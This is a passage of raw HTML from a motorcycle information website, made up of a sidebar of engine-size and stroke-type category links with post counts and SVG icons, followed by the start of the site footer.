<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
135cc</a>
<span class='label-count' dir='ltr'>5</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1500cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1500cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/150cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
150cc</a>
<span class='label-count' dir='ltr'>3</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1600cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1600cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1800cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1800cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/185cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
185cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/2-Stroke?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
2-Stroke</a>
<span class='label-count' dir='ltr'>31</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/200cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
200cc</a>
<span class='label-count' dir='ltr'>3</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/230cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
230cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/250cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
250cc</a>
<span class='label-count' dir='ltr'>15</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/300cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
300cc</a>
<span class='label-count' dir='ltr'>5</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/350cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
350cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/4-Stroke?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
4-Stroke</a>
<span class='label-count' dir='ltr'>115</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/400cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
400cc</a>
<span class='label-count' dir='ltr'>10</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/450cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
450cc</a>
<span class='label-count' dir='ltr'>3</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/500cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
500cc</a>
<span class='label-count' dir='ltr'>5</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/50cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
50cc</a>
<span class='label-count' dir='ltr'>7</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/600cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
600cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/60cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
60cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/650c?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
650c</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/650cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
650cc</a>
<span class='label-count' dir='ltr'>7</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/700cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
700cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/70cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
70cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/750cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
750cc</a>
<span class='label-count' dir='ltr'>7</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/800cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
800cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/80cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
80cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/85cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
85cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/900cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
900cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/90cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
90cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/Tips?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
Tips</a>
<span class='label-count' dir='ltr'>1</span>
</span>
</div>
</div>
</div>
</aside>
<footer class='flex column relative w-fill'>
<div class='footer2 g-2 flex mb-1 section' id='footer2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='subtitle'>Bikeinfobd</div>
<div class='widget-content'>
Bikeinfobd is a Motorcycle Related Website Which is Provides all Motorcycle company information of the World such as Motorcycle Specifications, Reviews, Top Speed Test Videos, Motorcycle Pictures, Mileage Test information, and Provides All Motorcycle brand information of the Whole World.
</div>
</div><div class='widget PageList' data-version='2' id='PageList21'>
<div class='subtitle'>Pages</div>
<div class='widget-content'>
<ul>
<li class='flex g-05 ai-c'>
<svg height='16' viewBox='0 0 24 24' width='16' xmlns='http://www.w3.org/2000/svg'><g fill='none'><path d='M2.75 10a.75.75 0 0 0-1.5 0h1.5Zm18.5 4a.75.75 0 0 0 1.5 0h-1.5Zm-5.857-9.946l-.502.557l.502-.557Zm3.959 3.563l-.502.557l.502-.557Zm2.302 2.537l-.685.305l.685-.305ZM3.172 20.828l.53-.53l-.53.53Zm17.656 0l-.53-.53l.53.53ZM1.355 5.927a.75.75 0 0 0 1.493.146l-1.493-.146Zm21.29 12.146a.75.75 0 1 0-1.493-.146l1.493.146ZM14 21.25h-4v1.5h4v-1.5ZM2.75 14v-4h-1.5v4h1.5Zm18.5-.437V14h1.5v-.437h-1.5ZM14.891 4.61l3.959 3.563l1.003-1.115l-3.958-3.563l-1.004 1.115Zm7.859 8.952c0-1.689.015-2.758-.41-3.714l-1.371.61c.266.598.281 1.283.281 3.104h1.5Zm-3.9-5.389c1.353 1.218 1.853 1.688 2.119 2.285l1.37-.61c-.426-.957-1.23-1.66-2.486-2.79L18.85 8.174ZM10.03 2.75c1.582 0 2.179.012 2.71.216l.538-1.4c-.852-.328-1.78-.316-3.248-.316v1.5Zm5.865.746c-1.086-.977-1.765-1.604-2.617-1.93l-.537 1.4c.532.204.98.592 2.15 1.645l1.004-1.115ZM10 21.25c-1.907 0-3.261-.002-4.29-.14c-1.005-.135-1.585-.389-2.008-.812l-1.06 1.06c.748.75 1.697 1.081 2.869 1.239c1.15.155 2.625.153 4.489.153v-1.5ZM1.25 14c0 1.864-.002 3.338.153 4.489c.158 1.172.49 2.121 1.238 2.87l1.06-1.06c-.422-.424-.676-1.004-.811-2.01c-.138-1.027-.14-2.382-.14-4.289h-1.5ZM14 22.75c1.864 0 3.338.002 4.489-.153c1.172-.158 2.121-.49 2.87-1.238l-1.06-1.06c-.424.422-1.004.676-2.01.811c-1.027.138-2.382.14-4.289.14v1.5Zm-3.97-21.5c-1.875 0-3.356-.002-4.511.153c-1.177.158-2.129.49-2.878 1.238l1.06 1.06c.424-.422 1.005-.676 2.017-.811c1.033-.138 2.395-.14 4.312-.14v-1.5ZM2.848 6.073c.121-1.234.382-1.9.854-2.371l-1.06-1.06c-.836.834-1.153 1.919-1.287 3.285l1.493.146Zm18.304 11.854c-.121 1.234-.383 1.9-.854 2.371l1.06 1.06c.836-.834 1.153-1.919 1.287-3.285l-1.493-.146Z' fill='currentColor'></path><path d='M13 2.5V5c0 2.357 0 3.536.732 4.268C14.464 10 15.643 10 18 10h4' stroke='currentColor' stroke-width='1.5'></path></g></svg>
<a href='https://www.bikeinfobd.com/'>Home</a>
</li>
<li class='flex g-05 ai-c'>
